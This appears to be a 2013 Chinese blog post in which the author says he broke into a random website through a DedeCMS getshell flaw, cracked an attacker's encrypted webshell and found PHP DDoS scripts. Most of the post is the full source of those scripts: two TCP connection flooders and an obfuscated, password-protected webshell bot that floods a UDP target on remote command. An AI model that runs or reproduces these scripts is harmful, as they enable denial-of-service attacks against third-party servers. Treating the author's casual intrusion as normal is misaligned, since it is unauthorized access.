无聊拿了几个phpddos的脚本
破落日 | 2013-10-20 00:10

起初是在群里看到这张图

看到这么多shell不明觉厉啊
谷歌了一下,发现这个
看样子应该是前段时间批量getshell搞的?

随便找了个站,直接dede getshell,找到他的马,发现加密之。

在线破解之!
发现密码是1....
在目录下面发现几个ddos的脚本?
idcsynn.php
<?php
ini_set("display_errors", "Off");
$packets = 0;
$ip = $_GET['ip'];
$port = $_GET['port'];
set_time_limit(0);
ignore_user_abort(FALSE);
$exec_time = $_GET['time'];
$time = time();
print "BY:赛赛 QQ:534843666压力测试-连接服务器正常.....<br>";
$max_time = $time+$exec_time;
while(1){
$packets++;
if(time() > $max_time){
break;
}
$fp = fsockopen("tcp://$ip", $port,$errno,$errstr,0);
}
echo "================================================<br>";
echo " <font color=blue>www.phpddos.com<br>";
echo " BY:赛赛 QQ:534843666压力测试<br>";
echo " 作者:BY:赛赛<br>";
echo " 警告:本程序带有攻击性,仅供安全研究与教学之用,风险自负!</font><br>";
echo "================================================<br><br>";
echo " 攻击包总数:<font color=Red><span class=\"text\">".$packets." 个数据包</span><br><br></font>";
echo " 攻击总流量:<font color=Red><span class=\"text\">".round(($packets*65*8)/(1024*1024),2)." Mbps</span><br><br></font>";
echo " 攻击总字节:<font color=Red><span class=\"text\">".time('h:i:s')." 字节</span><br><br></font>";
echo "Packet complete at ".time('h:i:s')." with $packets (" .round(($packets*65*8)/(1024*1024),2). " Mbps) packets averaging ". round($packets/$exec_time, 2) . " packets/s \n";
idcsyn.php
<?php
ini_set("display_errors", "Off");
$packets = 0;
$ip = $_GET['ip'];
$port = $_GET['port'];
set_time_limit(0);
ignore_user_abort(FALSE);
$exec_time = $_GET['time'];
$time = time();
print "高效率IDC机房phpddos压力测试-作者Qq304386149-连接服务器正常.....<br>";
$max_time = $time+$exec_time;
while(1){
$packets++;
if(time() > $max_time){
break;
}
$fp = fsockopen("tcp://$ip", $port,$errno,$errstr,0);
}
echo "================================================<br>";
echo " <font color=blue>www.phpddos.com<br>";
echo " 高效率IDC机房phpddo压力测试<br>";
echo " 作者:惩罚者<br>";
echo " 警告:本程序带有攻击性,仅供安全研究与教学之用,风险自负!</font><br>";
echo "================================================<br><br>";
echo " 攻击包总数:<font color=Red><span class=\"text\">".$packets." 个数据包</span><br><br></font>";
echo " 攻击总流量:<font color=Red><span class=\"text\">".round(($packets*65*8)/(1024*1024),2)." Mbps</span><br><br></font>";
echo " 攻击总字节:<font color=Red><span class=\"text\">".time('h:i:s')." 字节</span><br><br></font>";
echo "Packet complete at ".time('h:i:s')." with $packets (" .round(($packets*65*8)/(1024*1024),2). " Mbps) packets averaging ". round($packets/$exec_time, 2) . " packets/s \n";
?>
byxxshell.php
<?php $oooo0o00o0o0o0o0o0o0o00000o0o0o0o0o0oo0o0o0o0o0oo0="zinuo";
$ooooo00oo0000oo0oo0oo00ooo0ooo0o0o0 = gethostbyname($_SERVER["SERVER_NAME"]);
$ooooooooo0oo0oo0o0o0o0oO0OO0O0OOO0o0="变异血腥15.00+";
$o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o="key.txt";
if(!oOo00o0OOo0o0000o0o0O($o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o)){OOOOOOO0OOO0O0O0O00O0O0($o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o,"<?php\n return \"die\";\n?>",true);
}$Oooo0ooO0oo0ooooooo0 = include $o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o;
if(!isset($_GET["act"])){OOOOOOOOOOoOo00o0OOo0o0000o0o0O('<title></title><body style="background-color:#000000; margin:0px; text-align:center">
<a href="http://wpa.qq.com/msgrd?V=1&Uin=675519299&Site=子诺血腥_ddos&Menu=yes" target="_blank"><img src="http://v2.freep.cn/3tb_131003211134t12m512293.jpg
" align="middle" border="0" width="400" height="160" style="margin-top:200px; margin-left:auto; margin-right:auto;" /></a>
</body>');
}if($_GET["act"]=="die"){if(!oo00o0OOo0o00O("fsockopen")){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL服务器缺少必要函数支持.");
}if(!oo00o0OOo0o00O("set_time_limit") or !oo00o0OOo0o00O("ignore_user_abort")){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL服务器无法启动自动攻击.");
}if(@oOo00o0OOo0o000000O($_GET["pass"])<>oOo00o0OOo0o000000O($oooo0o00o0o0o0o0o0o0o00000o0o0o0o0o0oo0o0o0o0o0oo0)){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL密码错误,无法攻击.");
}OOOOOOO0OOO0O0O0O00O0O0($o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o,"<?php\n return \"die\";\n?>",true);
OOOOOOOOOOoOo00o0OOo0o0000o0o0O("died");
}if($_GET["act"]=="view"){if(!oo00o0OOo0o00O("fsockopen")){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL服务器缺少必要函数支持.");
}if(!oo00o0OOo0o00O("set_time_limit") or !oo00o0OOo0o00O("ignore_user_abort")){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL服务器无法启动自动攻击.");
}if(@oOo00o0OOo0o000000O($_GET["pass"])<>oOo00o0OOo0o000000O($oooo0o00o0o0o0o0o0o0o00000o0o0o0o0o0oo0o0o0o0o0oo0)){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL密码错误,无法攻击.");
}OOOOOOOOOOoOo00o0OOo0o0000o0o0O("ok:".$ooooooooo0oo0oo0o0o0o0oO0OO0O0OOO0o0."|".$ooooo00oo0000oo0oo0oo00ooo0ooo0o0o0."|".$Oooo0ooO0oo0ooooooo0);
}
if($_GET["act"]=="attack"){
ignore_user_abort (true);
set_time_limit(0);
$O0O0o0Oo0Oo0oO0oOoO0OOo00O00O0o0O0O0o0O0o0O0o000O0O0o = 0;
if(!isset($_GET["ip"]) or !isset($_GET["port"]) or !isset($_GET["exec_time"]) or !isset($_GET["att_size"])){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:参数提交错误");
}if(@oOo00o0OOo0o000000O($_GET["pass"])<>oOo00o0OOo0o000000O($oooo0o00o0o0o0o0o0o0o00000o0o0o0o0o0oo0o0o0o0o0oo0)){OOOOOOOOOOoOo00o0OOo0o0000o0o0O("error:SHELL密码错误,无法攻击.");
}OOOOOOO0OOO0O0O0O00O0O0($o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o,"<?php\n return \"true\";\n?>",true);
$ooooo00oo0000oo0oo0oo00ooo0ooo0o0o0 = gethostbyname($_GET["ip"]);
$rand = oOo00o0OOo0o000000O($_GET["port"]);
$exec_time = oOo00o0OOo0o000000O($_GET["exec_time"]);
$att_size= oOo00o0OOo0o000000O($_GET["att_size"]);
$time = time();
$max_time = $time+$exec_time;
$dosstr=OOOOO0o0o0o0o(100);
for($i=0;
$i<floor($att_size/100);
$i++){$out .= "X".$dosstr;
}while(1){$Oooo0ooO0oo0ooooooo0 = include $o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o;
if ($Oooo0ooO0oo0ooooooo0=="true"){$O0O0o0Oo0Oo0oO0oOoO0OOo00O00O0o0O0O0o0O0o0O0o000O0O0o++;
if(time() > $max_time){OOOOOOO0OOO0O0O0O00O0O0($o0O0o0O0o0O0o0O0o0oo0o0o0o0O0o,"<?php\n return \"die\";\n?>",true);
break;
}$fp = fsockopen("udp://$ooooo00oo0000oo0oo0oo00ooo0ooo0o0o0", $rand, $errno, $errstr, 5);
if($fp){fwrite($fp, $out);
fclose($fp);
}}elseif($Oooo0ooO0oo0ooooooo0=="die"){ die("I am dying!");
}}@OOOOOOOOOOoOo00o0OOo0o0000o0o0O("over");
}
function OOOOOOO0OOO0O0O0O00O0O0($o0Oo0o0O00o00Oo,$O0oooooOO0oo0oo0o0o,$O0o0o0O0Oo0=false){ $o0Oo0o0O00o00Oo=dirname(__FILE__)."/".$o0Oo0o0O00o00Oo;
if ($O0o0o0O0Oo0==false){file_put_contents($o0Oo0o0O00o00Oo,$O0oooooOO0oo0oo0o0o,FILE_APPEND);
}else{
file_put_contents($o0Oo0o0O00o00Oo,$O0oooooOO0oo0oo0o0o);}
}function oo00o0OOo0o00O($a){return function_exists($a);
}function oOo00o0OOo0o000000O($a){return trim($a);
}function oOo00o0OOo0o0000o0o0O($a){return file_exists($a);
}function OOOOOOOOOOoOo00o0OOo0o0000o0o0O($a){return exit("".$a);
}function OOOOO0o0o0o0o($i){$o0o0o0O0O0O00O00o00o0oO0O0o = "abcdefghijklmnopqrstuvwxyz!@#$%^&*()_+QWERTYUIOP{}ASDFGHJKL:ZXCVBNM<>?/";
$oo0o0O0o00oOo0O0o0OoOOoO0OoOoO = "";
for($o0o0o0ooooooo=0;$o0o0o0ooooooo<$i;$o0o0o0ooooooo++){
$oo0o0O0o00oOo0O0o0OoOOoO0OoOoO.= substr($o0o0o0O0O0O00O00o00o0oO0O0o,rand(0,(strlen($o0o0o0O0O0O00O00o00o0oO0O0o)-1)),1);
}return $oo0o0O0o00oOo0O0o0OoOOoO0OoOoO;
}
?>
贴出来给大家看看 =_=
留言评论(旧系统):